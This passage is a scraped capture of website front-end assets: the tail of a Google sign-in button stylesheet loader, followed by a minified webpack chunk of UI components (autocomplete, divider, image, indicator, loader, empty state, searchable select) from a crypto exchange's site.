8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe\x7bpadding:0;width:40px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe\x7bwidth:32px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe\x7bwidth:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK\x7b-webkit-border-radius:20px;border-radius:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.pSzOP-SxQuSe\x7b-webkit-border-radius:16px;border-radius:16px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.purZT-SxQuSe\x7b-webkit-border-radius:10px;border-radius:10px\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc\x7bborder:none;color:#fff\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-v3pZbf-Ia7Qfc\x7bbackground-color:#1a73e8\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-JaPV2b-Ia7Qfc\x7bbackground-color:#202124;color:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:18px;margin-right:8px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:14px;min-width:14px;width:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:10px;min-width:10px;width:10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin-left:8px;margin-right:-4px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:10px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:4px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;display:-webkit-box;display:-webkit-flex;display:flex;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#fff;height:36px;margin-left:-10px;margin-right:12px;min-width:36px;width:36px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c,.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:28px;margin-left:-8px;margin-right:10px;min-width:28px;width:28px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:16px;margin-left:-6px;margin-right:8px;min-width:16px;width:16px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:3px;border-radius:3px;margin-left:2px;margin-right:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:14px;border-radius:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:8px;border-radius:8px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row;justify-content:space-between;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;height:100%;position:relative;width:100%\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX\x7bjustify-content:center\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:1;flex-grow:1;font-family:\x22Google Sans\x22,arial,sans-serif;font-weight:500;overflow:hidden;text-overflow:ellipsis;vertical-align:top\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-weight:300\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:0;flex-grow:0\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7b-webkit-transition:background-color .218s;transition:background-color .218s;bottom:0;left:0;position:absolute;right:0;top:0\x7d.nsm7Bb-HzV7m-LgbsSe:hover,.nsm7Bb-HzV7m-LgbsSe:focus\x7b-webkit-box-shadow:none;box-shadow:none;border-color:#d2e3fc;outline:none\x7d.nsm7Bb-HzV7m-LgbsSe:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.04)\x7d.nsm7Bb-HzV7m-LgbsSe:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.1)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.24)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.32)\x7d.nsm7Bb-HzV7m-LgbsSe .n1UuX-DkfjY\x7b-webkit-border-radius:50%;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:flex;height:20px;margin-left:-4px;margin-right:8px;min-width:20px;width:20px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-family:\x22Roboto\x22;font-size:12px;text-align:left\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .ssJRIf,.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .fmcmS\x7boverflow:hidden;text-overflow:ellipsis\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;color:#5f6368;fill:#5f6368;font-size:11px;font-weight:400\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.MFS4be-Ia7Qfc .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bcolor:#e8eaed;fill:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .Bz112c\x7bheight:18px;margin:-3px -3px -3px 2px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;margin-left:12px;margin-right:-10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.L5Fo6c-sM5MNb\x7bborder:0;display:block;left:0;position:relative;top:0\x7d.L5Fo6c-bF1uUb\x7b-webkit-border-radius:4px;border-radius:4px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0\x7d.L5Fo6c-bF1uUb:focus\x7bborder:none;outline:none\x7dsentinel\x7b\x7d"; const styleId = 'googleidentityservice_button_styles'; if (head && css && !document.getElementById(styleId)) {const style = document.createElement('style'); style.id = styleId; style.appendChild(document.createTextNode(css)); if (document.currentScript.nonce) style.setAttribute('nonce', document.currentScript.nonce); head.appendChild(style);}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/vendor-c886345f-56c55f359cf5012f.js
body_size: 19706
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[877],{4528:function(e,t,n){"use strict";n.d(t,{F:function(){return h}});var r=n(37667),o=n.n(r),l=n(90335),a=n(60964),i=n(78312),s=n(32523),u=n(31753),c=n(45443),d=n(90294),f=n(74913),m=n(3471),v=n(45939),p=n(44886),g=n(13564);let h=(0,s.d5)((e,t)=>{let{value:n,defaultValue:s,onChange:h,topSection:b,footerSection:E,data:y=[],dropdownSize:w,dropdownPosition:C,popoverOffset:x=4,popoverWidth:_,itemComponent:N,renderOption:k,withinPortal:L=!1,onDropdownOpen:R,onDropdownClose:T,filter:S,enhancedFilter:M,dropdownOpened:A,defaultDropdownOpened:z,styles:O,className:D,classNames:B={},...P}=e,F=(0,r.useMemo)(()=>(0,f.R)((0,a.sD)(y)),[y]),K=(0,r.useMemo)(()=>(0,m.g)(F),[F]),I=(0,v.K)({opened:A,defaultOpened:z,onDropdownClose:()=>{null==T||T(),I.resetSelectedOption()},onDropdownOpen:()=>{null==R||R()}}),[Z,W]=(0,p.C)({value:n,defaultValue:s,finalValue:"",onChange:h}),V=e=>{W(e),I.resetSelectedOption()},H=null!=S?S:a.B_,X=null!=M?M:a.Bc,G=(0,r.useMemo)(()=>y.filter(e=>H(Z,e)),[y,Z,H]),j=(0,r.useMemo)(()=>X(Z,G),[Z,G,X]),U=0===j.length;return o().createElement(g.h,{unstyled:!0,store:I,withinPortal:L,onOptionSubmit:e=>{V(K[e].label),I.closeDropdown()},position:C,offset:x,width:_,classNames:(0,c.Ez)(i.Z,B,{dropdown:(0,d.W)(i.Z["".concat(w||P.size||"md","-dropdown")])})},o().createElement(g.h.Target,{autoComplete:P.autoComplete},o().createElement(u.I,{ref:t,...P,classNames:(0,c.Ez)(i.Z,B,{wrapper:(0,d.W)(i.Z[P.type||"primary"],i.Z[P.size||"md"])}),className:D,"data-dropdown-open":I.dropdownOpened||void 0,value:Z,readOnly:P.readOnly,onChange:e=>{V(e.currentTarget.value),I.openDropdown()},onClick:e=>{var t;I.openDropdown(),null===(t=P.onClick)||void 0===t||t.call(P,e)},onBlur:e=>{var t;I.closeDropdown(),null===(t=P.onBlur)||void 0===t||t.call(P,e)},onFocus:e=>{var t;I.openDropdown(),null===(t=P.onFocus)||void 0===t||t.call(P,e)}})),o().createElement(g.h.Dropdown,{hidden:U},b&&o().createElement(g.h.Header,null,b),o().createElement(g.h.Options,null,o().createElement(l.E,{data:j,value:Z,renderOption:k,itemComponent:N})),E&&o().createElement(g.h.Footer,null,E)))})},80917:function(e,t,n){"use strict";n.d(t,{i:function(){return x}});var r=n(37667),o=n.n(r),l=n(36923),a=n(45443),i=n(32523),s=n(90294),u={base:"gui_3ee47125",root:"gui_3eebeb36 gui_3ee47125",label:"gui_9e365f20"},c=n(94374),d=n(97458),f=n(38349),m=n(41456),v=n(5819),p=n(12213),g=n(58221),h=n(27296),b={root:"m_3eebeb36",label:"m_9e365f20"};let E={orientation:"horizontal"},y=(0,m.Z)((e,t)=>{let{color:n,variant:r,size:o}=t;return{root:{"--divider-color":n?(0,v.p)(n,e):void 0,"--divider-border-style":r,"--divider-size":(0,f.ap)(o,"divider-size")}}}),w=(0,h.d)((e,t)=>{let n=(0,p.w)("Divider",E,e),{classNames:r,className:o,style:l,styles:a,unstyled:i,vars:s,color:u,orientation:f,label:m,labelPosition:v,mod:h,...w}=n,C=(0,c.y)({name:"Divider",classes:b,props:n,className:o,style:l,classNames:r,styles:a,unstyled:i,vars:s,varsResolver:y});return(0,d.jsx)(g.x,{ref:t,mod:[{orientation:f,"with-label":!!m},h],...C("root"),...w,role:"separator",children:m&&(0,d.jsx)(g.x,{component:"span",mod:{position:v},...C("label"),children:m})})});w.classes=b,w.displayName="@mantine/core/Divider";let C=(0,m.Z)((e,t)=>{let{textColor:n,color:r,size:o,fw:l,fz:a,textGap:s,...u}=t;return{root:{...r?{"--gui-divider-c":r}:{},...n?{"--gui-divider-label-c":n}:{},...a?{"--gui-divider-fz":(0,i.vl)("fz",a)}:{},...l?{"--gui-divider-fw":"".concat(l)}:{},...o?{"--gui-divider-size":(0,i.vl)("h",o)}:{},...s?{"--gui-divider-text-gap":(0,i.vl)("fz",s)}:{},...(0,i.IV)(u)}}}),x=(0,i.d5)((e,t)=>{let{dir:n}=(0,l.g)(),{bg:r,style:d,styles:f,className:m,classNames:v={},color:p,textColor:g,...h}=e,b=(0,i.mN)(h),E=(0,c.y)({props:e,name:"Divider",classes:u,varsResolver:C,style:d});return o().createElement(w,{dir:n,ref:t,unstyled:!0,...b,styles:f,style:E("root").style,"data-orientation":b.orientation,"data-with-label":!!b.label||void 0,className:(0,s.W)(m,a.X2),classNames:(0,a.Ez)(u,v)})})},46647:function(e,t,n){"use strict";n.d(t,{E:function(){return p}});var r=n(37667),o=n.n(r),l=n(36923),a=n(45443),i={base:"gui_9e09fc23","r1-3":"gui_9e108537","r3-1":"gui_9e108cb7","r1-1":"gui_9e108535","r3-4":"gui_9e108cba","r4-3":"gui_9e10907a","r9-16":"gui_2403c499","r16-9":"gui_240042f1",root:"gui_9e117634 gui_9e09fc23",img:"gui_c308b031",wrapper:"gui_9ee2b601",default:"gui_9bdd07af",error:"gui_236786f6"},s=n(90294),u=n(32523),c=n(94374),d=n(58221);let f=e=>{let{src:t,alt:n,style:r,className:l,onLoad:a,onError:i}=e;return o().createElement("img",{src:t,alt:n,style:r,className:l,onLoad:a,onError:i})},m=e=>{let{style:t,className:n}=e;return o().createElement("svg",{style:t,className:n,viewBox:"0 0 80 80",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o().createElement("path",{d:"M21.4813 28.5713H31.4813V38.8571H21.4813V28.5713Z",fill:"currentColor"}),o().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.3702 13.3333C8.32471 13.3333 6.6665 15.0388 6.6665 17.1428V62.8571C6.6665 64.961 8.32471 66.6666 10.3702 66.6666H69.6295C71.675 66.6666 73.3332 64.961 73.3332 62.8571V17.1428C73.3332 15.0388 71.675 13.3333 69.6295 13.3333H10.3702ZM14.0739 55.2778L23.3332 45.7142L33.4155 56.3585L56.6665 34.2856L65.9258 44.2896V20.9523H14.0739V55.2778Z",fill:"currentColor"}))},v=e=>{let{style:t,className:n}=e;return o().createElement("svg",{style:t,className:n,viewBox:"0 0 80 80",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o().createElement("path",{d:"M8.35656 15.2303L33.2576 13.0518L36.8288 20.121L12.6603 22.2355L15.5477 55.2389L23.9002 45.2425L34.7666 54.6045L38.7885 50.1836L41.3443 54.8015L38.0801 64.3016L12.8429 66.5095C10.82 66.6865 9.03664 65.1901 8.85966 63.1672L5.01421 19.2136C4.83723 17.1907 6.33365 15.4073 8.35656 15.2303Z",fill:"currentColor"}),o().createElement("path",{d:"M20.6268 28.9202L30.5163 28.0549L31.3816 37.9445L21.492 38.8097L20.6268 28.9202Z",fill:"currentColor"}),o().createElement("path",{d:"M67.1571 66.8495L41.1048 64.5702L45.9818 55.7584L42.5612 45.8032L55.629 35.7012C56.4235 35.087 57.5639 35.224 58.1903 36.009L65.3766 45.0139L67.3397 22.5754L47.5645 20.8453L45.2751 13.2634L71.6434 15.5703C73.6664 15.7473 75.1628 17.5306 74.9858 19.5535L71.1403 63.5071C70.9634 65.53 69.18 67.0265 67.1571 66.8495Z",fill:"currentColor"}))},p=e=>{let{dir:t}=(0,l.g)(),[n,p]=(0,r.useState)(!1),[g,h]=(0,r.useState)(!1),{ratio:b="16:9",renderImage:E=f,onLoad:y,onError:w,classNames:C,className:x="",styles:_,style:N,bg:k,placeholderSize:L,...R}=e,T=(0,c.y)({props:e,name:"Image",classes:i,style:N,styles:_,className:x,classNames:C});return o().createElement(d.x,{dir:t,component:"div",style:{"--gui-image-bg":k,...L&&{"--gui-image-placeholder-size":(0,u.vl)("h",L)},...T("root").style},className:(0,s.W)(T("root").className,i["r".concat(b.replace(":","-"))],x,a.X2)},o().createElement(E,{...T("img"),...R,onLoad:e=>{p(!0),y&&y(e)},onError:e=>{h(!0),p(!1),w&&w(e)}}),!n&&!g&&o().createElement("div",{...T("wrapper")},o().createElement(m,{...T("default")})),g&&o().createElement("div",{...T("wrapper")},o().createElement(v,{...T("error")})))}},27924:function(e,t,n){"use strict";n.d(t,{z:function(){return m}});var r=n(37667),o=n.n(r),l=n(36923),a=n(45443),i=n(32523),s={base:"gui_e51ea7ef",root:"gui_e5262200 gui_e51ea7ef",item:"gui_e5221c31","item-progress":"gui_5fe85049","item-progress-active":"gui_5ffb650a"},u=n(90294),c=n(94374),d=n(58221);let f=(0,n(41456).Z)((e,t)=>{let{...n}=t;return{root:{...(0,i.IV)(n)}}}),m=(0,i.d5)((e,t)=>{let{dir:n}=(0,l.g)(),{bg:r,length:i=3,active:m,clickable:v,itemOnClick:p,orientation:g="horizontal",classNames:h,className:b="",styles:E,style:y,...w}=e,C=(0,c.y)({props:e,name:"Indicator",classes:s,style:y,styles:E,className:b,classNames:h,varsResolver:f});return o().createElement(d.x,{dir:n,"data-enable-click":!!p||void 0,...w,...C("root"),ref:t,"data-orientation":g,role:"presentation",className:(0,u.W)(C("root").className,b,a.X2)},Array.from({length:i}).map((e,t)=>o().createElement("div",{...C("item"),onClick:()=>{p&&p(t)},key:t})),o().createElement("div",{...C("item-progress"),style:{...C("item-progress").style,"--gui-indicator-progress":"".concat(((m||0)+1)/i*100,"%")}},o().createElement("div",{...C("item-progress-active")})))})},22006:function(e,t,n){"use strict";n.d(t,{g:function(){return i}});var r=n(37667),o=n.n(r),l=n(90294),a=n(32523);let i=e=>{let{size:t=32,className:n,style:r,mainColor:i,subColor:s,...u}=e;return o().createElement("div",{dir:"ltr",...u,className:(0,l.W)("gui_ca7ae9e4",n),style:{"--gui-loading-size":(0,a.vl)("h",t),...i?{"--gui-loading-main-color":i}:{},...s?{"--gui-loading-sub-color":s}:{},...r||{}}},o().createElement("div",{className:"".concat("gui_8a641712")}),o().createElement("div",{className:"".concat("gui_db2a2a6b")}))}},80594:function(e,t,n){"use strict";n.d(t,{u:function(){return w}});var r=n(37667),o=n.n(r),l=n(60964),a=n(31753),i=n(62922),s=n(36923),u=n(45443),c={base:"gui_b4e7c771",lg:"gui_cb71761b",md:"gui_cb717637",sm:"gui_cb7176fa",xs:"gui_cb71779b",root:"gui_b4ef4182 gui_b4e7c771",img:"gui_a2bd4323",content:"gui_74ee2fd9",title:"gui_e91275b8",label:"gui_e89dd254"},d=n(90294),f=n(33592),m=n(32523),v=n(50920),p=n(94374),g=n(58221);let h=(0,n(41456).Z)((e,t)=>{let{...n}=t;return{root:{...(0,m.IV)(n)}}}),b=(0,v.b)((e,t)=>{let{dir:n}=(0,s.g)(),{size:r="md",label:l,title:a,img:i,bg:v,bottomSection:b,classNames:E,className:y="",styles:w,style:C,...x}=e,_=(0,m.mN)(x),N=(0,p.y)({props:e,name:"Empty",classes:c,style:C,styles:w,className:y,classNames:E,varsResolver:h}),k=a&&o().Children.map((0,f.A)((0,u.HD)(a)?o().createElement("span",null,a):a),e=>o().isValidElement(e)?o().cloneElement(e,{className:(0,d.W)(N("title").className,e.props.className),style:{...N("title").style,...e.props.style}}):null),L=l&&o().Children.map((0,f.A)((0,u.HD)(l)?o().createElement("span",null,l):l),e=>o().isValidElement(e)?o().cloneElement(e,{className:(0,d.W)(N("label").className,e.props.className),style:{...N("label").style,...e.props.style}}):null),R=i&&o().Children.map((0,f.A)(i),e=>o().isValidElement(e)?o().cloneElement(e,{className:(0,d.W)(N("img").className,e.props.className),style:{...N("img").style,...e.props.style}}):null);return o().createElement(g.x,{dir:n,..._,"data-has-title":!!a||void 0,"data-has-label":!!l||void 0,"data-has-bottom":!!b||void 0,component:"div",style:N("root").style,className:(0,d.W)(N("root").className,c[r],y,u.X2),ref:t},R||(e=>{let{style:t,className:n}=e;return o().createElement("svg",{style:t,className:n,xmlns:"http://www.w3.org/2000/svg",version:"1.0",width:"288",height:"289",viewBox:"0 0 288.000000 289.000000",preserveAspectRatio:"xMidYMid meet"},o().createElement("g",{transform:"translate(0.000000,289.000000) scale(0.100000,-0.100000)",fill:"currentColor",stroke:"none"},o().createElement("path",{d:"M1108 2440 c-162 -40 -298 -113 -418 -227 -92 -86 -151 -165 -204 -270 -42 -85 -81 -213 -90 -298 -6 -55 -56 -1192 -56 -1271 l0 -34 986 0 986 0 -6 98 c-3 53 -8 159 -12 235 -5 112 -9 137 -21 137 -15 0 -15 -31 3 -342 l6 -98 -783 0 -783 0 183 184 183 185 -6 43 c-6 41 -5 45 37 86 l44 43 84 -40 c135 -65 190 -76 374 -76 138 0 171 3 240 24 224 65 411 198 528 374 119 179 147 368 88 601 -43 169 -78 234 -180 336 -151 150 -312 212 -551 213 -150 1 -252 -19 -381 -74 -317 -135 -528 -418 -529 -709 0 -87 51 -295 95 -386 19 -40 58 -98 86 -129 l52 -56 -38 -39 c-36 -37 -40 -38 -87 -33 l-49 6 -260 -259 c-142 -142 -259 -252 -259 -244 0 8 11 282 25 609 17 409 30 621 41 676 33 168 111 320 228 442 170 180 386 278 632 288 53 2 101 8 107 14 20 20 -207 12 -295 -9z m845 -149 c123 -32 230 -93 317 -180 120 -120 170 -239 170 -403 0 -335 -274 -637 -668 -735 -106 -27 -324 -24 -426 5 -248 71 -420 238 -472 458 -55 236 62 514 290 686 129 97 286 164 441 188 89 13 258 4 348 -19z m522 -743 c-24 -227 -129 -411 -314 -547 -266 -197 -630 -239 -909 -105 -61 29 -71 38 -61 50 9 11 8 20 -6 40 -17 26 -17 27 1 19 59 -26 188 -65 244 -74 222 -36 492 27 690 162 158 108 300 304 332 460 16 77 32 73 23 -5z m-1383 -485 c26 -20 27 -21 9 -37 -17 -16 -21 -14 -62 32 -24 27 -55 69 -68 93 l-24 44 59 -56 c33 -31 71 -65 86 -76z m68 -97 c0 -6 -23 -34 -52 -63 l-52 -53 -23 22 -23 22 57 58 c53 54 58 57 75 41 10 -9 18 -21 18 -27z m-160 -112 c26 -24 42 -48 46 -71 7 -35 5 -37 -182 -224 l-189 -189 -150 0 -150 0 260 260 c295 295 290 292 365 224z"}),o().createElement("path",{d:"M1615 2203 c-131 -18 -296 -92 -400 -180 -78 -66 -161 -180 -195 -269 -34 -90 -39 -238 -10 -324 44 -132 144 -242 275 -305 106 -51 196 -68 330 -62 134 7 202 25 322 83 254 125 410 384 373 620 -44 289 -354 484 -695 437z m198 -153 c95 -11 218 -52 285 -94 100 -63 177 -155 188 -224 10 -65 -14 -176 -59 -265 -49 -99 -158 -214 -257 -271 -278 -163 -641 -133 -826 66 -82 90 -116 167 -122 282 -5 105 1 123 76 219 46 58 149 143 232 190 68 39 222 87 308 96 42 5 79 9 82 10 3 0 44 -4 93 -9z"})))})({...N("img")}),(!!k||!!L)&&o().createElement("div",{...N("content")},k,L),b)});var E={base:"gui_10d59a1a",lg:"gui_6ed5df04",md:"gui_6ed5df20",sm:"gui_6ed5dfe3",xs:"gui_6ed5e084",dropdown:"gui_66ea0ada gui_10d59a1a","with-search-dropdown":"gui_1cf84d8",header:"gui_3c44c796",searchRow:"gui_feab2d69",headerRow:"gui_87f74a64",nothingFound:"gui_e195d1fe",headerTitle:"gui_6767b862",headerClose:"gui_66797402"},y=n(45939);let w=(0,r.forwardRef)((e,t)=>{let{emptyLabel:n="empty",dropdownTitle:i="",searchPlaceholder:s="Search",withCloseButton:u=!0,withSearchBox:c=!0,filter:f,dropdownOpened:m,defaultDropdownOpened:v,onDropdownClose:p,onDropdownOpen:g,maxDropdownHeight:h,triggerSearchBoxFocus:w,classNames:_,disableInternalSearch:N=!1,onSearchChange:k,optionsRef:L,optionsInnerContent:R,searchBoxLoading:T,...S}=e,[M,A]=(0,r.useState)(""),z=(0,r.useCallback)(()=>{A(""),null==k||k("")},[k]),O=(0,r.useCallback)(e=>{let t=e.target.value;A(t),null==k||k(t)},[k]),D=(0,r.useCallback)((e,t)=>{var n;return!!N||(f?f(M,t):!M||("string"==typeof t?t.toLowerCase().includes(M.toLowerCase()):!(null===(n=t.label)||void 0===n||!n.toLowerCase().includes(M.toLowerCase()))))},[M,N,f]),B=(0,r.useRef)(null),P=()=>{B.current&&B.current.focus()},F=(0,r.useCallback)(()=>o().createElement("div",{className:E.header},o().createElement("div",{className:E.headerRow},i&&o().createElement("span",{className:E.headerTitle},i),u&&o().createElement("div",{className:E.headerClose,onClick:()=>K.closeDropdown()},i&&o().createElement("span",{style:{lineHeight:1.5}},"x"),o().createElement(C,null))),c&&o().createElement("div",{className:E.searchRow},o().createElement(a.I,{h:"var(--gui-select-search-h)",fw:"var(--gui-select-search-fw)",fz:"var(--gui-select-search-fz)",wrapperProps:{style:{"--gui-input-px":"var(--gui-select-search-input-px)","--gui-input-icon-size":"var(--gui-select-search-icon-size)","--gui-input-icon-safe-gap":"var(--gui-select-search-icon-safe-gap)"}},icon:o().createElement(x,null),loading:T,placeholder:s,w:"auto",autoComplete:"off",ref:B,value:M,onClick:P,onChange:O,onClear:z}))),[i,s,M,P,O,z]),K=(0,y.K)({opened:m,defaultOpened:v,onDropdownClose:()=>{null==p||p(),A("")},onDropdownOpen:()=>{w&&setTimeout(()=>{B.current&&B.current.focus()},0),null==g||g()}}),I=["xs","sm"].includes(S.dropdownSize||S.size||"md")?"sm":"md";return o().createElement(l.Ph,{passedSearchValue:M,filter:D,h5DropdownHeight:c?"var(--gui-select-base-h5-panel-mah)":void 0,"data-dropdown-with-search-box":c||void 0,withH5Panel:!0,topSection:F(),nothingFound:o().createElement(b,{className:E.nothingFound,size:I,title:"md"===I?n:void 0,label:"sm"===I?n:void 0}),minDropdownHeight:c?h||"var(--gui-select-dropdown-mah)":void 0,optionsRef:L,optionsInnerContent:R,...S,classNames:{..._||{},dropdown:(0,d.W)((_||{}).dropdown,E.dropdown,c&&E["with-search-dropdown"],E[S.size||"md"])},dropdownOpened:K.dropdownOpened,onDropdownOpen:()=>{K.openDropdown()},onDropdownClose:()=>{K.closeDropdown()},ref:t})}),C=()=>o().createElement(i.J,{c:"var(--gui-select-h5-panel-close-icon-c)",size:"var(--gui-select-h5-panel-close-icon-size)"},o().createElement("svg",{viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o().createElement("path",{d:"M4.98047 3.45902C4.81245 3.291 4.54005 3.291 4.37203 3.45902L3.45939 4.37167C3.29137 4.53968 3.29137 4.81209 3.45938 4.9801L8.47896 9.99968L3.45938 15.0193C3.29137 15.1873 3.29137 15.4597 3.45938 15.6277L4.37203 16.5403C4.54005 16.7084 4.81245 16.7084 4.98047 16.5403L10 11.5208L15.0196 16.5403C15.1876 16.7083 15.46 16.7083 15.628 16.5403L16.5407 15.6277C16.7087 15.4597 16.7087 15.1873 16.5407 15.0192L11.5211 9.99968L16.5407 4.98011C16.7087 4.8121 16.7087 4.53969 16.5407 4.37168L15.628 3.45903C15.46 3.29102 15.1876 3.29102 15.0196 3.45903L10 8.4786L4.98047 3.45902Z",fill:"currentColor"}))),x=()=>o().createElement(i.J,{size:"var(--gui-select-search-icon-size)",color:"var(--color-icon-icon-quaternary)"},o().createElement("svg",{viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.7142 9.35312C13.7142 11.7617 11.7617 13.7142 9.35312 13.7142C6.94457 13.7142 4.99204 11.7617 4.99204 9.35312C4.99204 6.94457 6.94457 4.99204 9.35312 4.99204C11.7617 4.99204 13.7142 6.94457 13.7142 9.35312ZM13.2376 14.9998C12.1336 15.7607 10.7954 16.2062 9.35312 16.2062C5.56825 16.2062 2.5 13.138 2.5 9.35312C2.5 5.56825 5.56825 2.5 9.35312 2.5C13.138 2.5 16.2062 5.56825 16.2062 9.35312C16.2062 10.7954 15.7607 12.1336 14.9998 13.2376L17.6262 15.8641C18.0168 16.2546 18.0168 16.8878 17.6262 17.2783L17.2783 17.6262C16.8878 18.0168 16.2546 18.0168 15.8641 17.6262L13.2376 14.9998Z",fill:"currentColor"})));w.childType=l.Ph},23501:function(e,t,n){"use strict";n.d(t,{O:function(){return p}});var r=n(37667),o=n.n(r),l=n(36923),a=n(45443),i={base:"gui_182a8831",root:"gui_18320242 